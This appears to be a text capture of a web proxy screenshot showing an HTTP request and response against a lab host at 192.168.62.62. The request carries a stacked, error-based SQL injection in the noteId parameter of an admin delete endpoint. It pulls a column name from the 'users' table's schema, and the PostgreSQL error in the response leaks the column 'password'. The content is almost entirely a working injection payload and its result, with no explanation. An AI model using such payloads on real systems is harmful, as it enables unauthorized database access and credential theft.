 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
83422eaa-e5cd-480d-9f49-61472862cf59'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'users'+LIMIT+1+OFFSET+4)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 443
8 Date: Sat, 20 Sep 2025 02:22:59 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '83422eaa-e5cd-480d-9f49-614
72862cf59'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'user
s' LIMIT 1 OFFSET 4) AS integer))--';]; ERROR: invalid input syntax for type integer: \"password
\"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: \"password\""
}